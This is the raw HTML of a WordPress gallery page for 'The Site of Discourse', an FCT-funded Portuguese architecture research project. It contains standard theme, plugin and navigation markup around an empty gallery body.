

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sitediscourse.org/gallery/research-corpus-gallery/
body_size: 8174
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<title>Research Corpus gallery | The Site of Discourse</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://sitediscourse.org/xmlrpc.php">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Site of Discourse &raquo; Feed" href="http://sitediscourse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Site of Discourse &raquo; Feed de comentários" href="http://sitediscourse.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sitediscourse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sitediscourse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grid-css' href='http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/css/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js-plugins-css' href='http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/css/js-plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-modules-css' href='http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/css/pb-modules.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='http://sitediscourse.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='padhang-style-css' href='http://sitediscourse.org/wp-content/themes/padhang/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='padhang-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C600italic%2C800%2C800italic%7CFjalla+One%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=1.0.7" id="themepunchboxext-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.plugins.min.js?ver=1.0.7" id="themepunchtools-js"></script>
<script type="text/javascript" src="http://sitediscourse.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=1.0.7" id="essential-grid-essential-grid-script-js"></script>
<link rel="https://api.w.org/" href="http://sitediscourse.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sitediscourse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://sitediscourse.org/gallery/research-corpus-gallery/" />
<link rel='shortlink' href='http://sitediscourse.org/?p=405' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sitediscourse.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsitediscourse.org%2Fgallery%2Fresearch-corpus-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sitediscourse.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsitediscourse.org%2Fgallery%2Fresearch-corpus-gallery%2F&#038;format=xml" />

	<!-- Custom style -->
	<style type="text/css">
					body, button, input, select, textarea, .site-title {
				font-family: "Open Sans", sans-serif;
			}
			h1, h2, h3, h4, h5, h6, blockquote {
				font-family: "Open Sans", sans-serif;
			}
		
		.site-header, .site-content, .site-footer {
			width: 96%;
		}

		
					.site-description {
				color: #36369b;
			}
		
		button, input[type="button"], input[type="reset"], input[type="submit"] {
			border-color: #36369b;
			color: #36369b;
		}

		.main-navigation ul li:hover > a, .main-navigation ul ul a:hover, .sticky .entry-title:before, .format-link .entry-title a:before, .format-video .entry-title:before, .format-audio .entry-title:before, .format-image .entry-title:before, .format-gallery .entry-title:before, .format-aside .entry-title:before, .format-status .entry-title:before, .format-quote .entry-content:before, .format-chat .entry-title:before, .format-link .entry-title a, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
			background: #36369b;
		}

		a:hover, a:focus, a:active, .format-status .entry-content .avatar, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus, select:focus {
			border-color: #36369b;
		}

		a, .entry-title a:hover {
			color: #36369b;
		}

		.comment-navigation a:hover, .paging-navigation a:hover, .post-navigation a:hover {
			background: #36369b;
			border-color: #36369b;	
		}

		.overlay {
			background: #222222;
			opacity: 0.2;
		}
	</style>
		<!-- custom background style -->
	<style type="text/css">
		body.custom-background { 
			background-color: #ffffff; background-image: url('http://sitediscourse.org/wp-content/uploads/2015/04/Fundo4.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: scroll;		}
	</style>
	</head>

<body class="wp-singular gallery-template-default single single-gallery postid-405 custom-background wp-theme-padhang singular">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		

		<div class="site-branding">
			
							<a href="http://sitediscourse.org/" rel="home">
					<img class="site-logo" src="http://sitediscourse.org/wp-content/uploads/2015/04/logo1.png" alt="The Site of Discourse">
				</a>
						
			
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-121"><a href="http://sitediscourse.org/">FRONT PAGE</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a href="http://sitediscourse.org/the-project/">R&#038;D PROJECT</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://sitediscourse.org/the-project/">The Project</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="http://sitediscourse.org/research-corpus/">Research Corpus</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://sitediscourse.org/exhibitions/">Exhibitions</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://sitediscourse.org/debates/">Debates</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="http://sitediscourse.org/communications/">Communications</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="http://sitediscourse.org/published-works/">Published Works</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://sitediscourse.org/research-team/">Team</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="http://sitediscourse.org/links/">Links</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-267"><a href="http://sitediscourse.org/events/the-site-of-discourse/">2015 CONFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://sitediscourse.org/events/the-site-of-discourse/">The Site of Discourse</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://sitediscourse.org/call-for-papers/">Call for Papers</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://sitediscourse.org/deadlines/">Deadlines</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://sitediscourse.org/program/">Program / Book of Abstracts</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://sitediscourse.org/keynote-speakers/">Keynote Speakers</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://sitediscourse.org/committes/">Committee</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://sitediscourse.org/registration/">Registration</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://sitediscourse.org/accomodation/">Venues / Accomodation</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://sitediscourse.org/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://sitediscourse.org/contact/">CONTACT</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://sitediscourse.org/archive/">ARCHIVE</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-405" class="post-405 gallery type-gallery status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Research Corpus gallery</h1>

		<!--<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://sitediscourse.org/gallery/research-corpus-gallery/" title="Updated on: Abril 9, 2015" rel="bookmark"><time class="entry-date published updated" datetime="2015-04-09T15:29:46+00:00">Abril 9, 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://sitediscourse.org/author/admin/">admin</a></span></span>		</div> .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
		<span class="categories"></span>
		<span class="tags"></span>

			</footer> .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-next"><a href="http://sitediscourse.org/gallery/exhibition-thinking-architecture-through-publications-photo-gallery-duarte-belo/" rel="next">Photo Gallery © Duarte Belo <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<style type="text/css">

a {
	padding-bottom: 0px;
	border-bottom: 0px solid #eee;
	text-decoration: none;
}


</style>




	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
			<div class="copyright">
				<p>This project is funded by <a href="http://www.fct.pt">FCT</a> – Fundação para a Ciência e Tecnologia [PTDC/CPC-HAT/4894/2012]</p>			</div><!--.copyright -->			
<p><a href="https://institutodehistoriadaarte.wordpress.com" target="_blank"><img src="http://sitediscourse.org/wp-content/uploads/footerLogos/IHA.png"/></a>
			<a href="http://www.fcsh.unl.pt/" target="_blank"><img src="http://sitediscourse.org/wp-content/uploads/footerLogos/fcsh.png"/></a>
			<a href="http://dinamiacet.iscte-iul.pt/" target="_blank"><img src="http://sitediscourse.org/wp-content/uploads/footerLogos/dinamica.png"/></a>
			<a href="http://www.iscte-iul.pt/" target="_blank"><img src="http://sitediscourse.org/wp-content/uploads/footerLogos/ISCTE.png"/></a>
			<a href="http://www.fct.pt/fct.phtml.en" target="_blank"><img src="http://sitediscourse.org/wp-content/uploads/footerLogos/fct.png"/></a>
			</p>
		
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="overlay"></div>

<script type="speculationrules">
